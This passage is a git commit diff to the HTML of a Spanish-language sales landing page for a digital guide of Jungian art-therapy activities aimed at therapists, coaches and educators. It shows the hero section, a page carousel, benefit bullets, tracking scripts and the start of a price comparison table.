


==== commit b989f5b7: "Fix: mapeamento das imagens dos bonus (double-encoding da virgula) Co-Authored-By: Claude Opus 4.8 <" ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
                 b.setAttribute("defer", "");
                 document.head.appendChild(b);
               })();
-            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b 